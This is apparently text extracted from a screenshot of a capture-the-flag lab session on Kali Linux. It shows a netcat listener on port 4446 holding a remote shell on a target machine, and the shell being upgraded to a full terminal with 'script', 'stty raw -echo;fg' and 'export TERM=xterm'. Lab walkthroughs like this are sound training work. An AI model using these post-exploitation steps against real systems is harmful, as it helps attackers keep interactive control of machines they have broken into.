 saket@ubuntu:~$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
saket@ubuntu:~$ ^Z
zsh: suspended  nc -lvvp 4446
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/hackerkid]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4446
saket@ubuntu:~$ export TERM=xterm
lsaket@ubuntu:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
saket@ubuntu:~$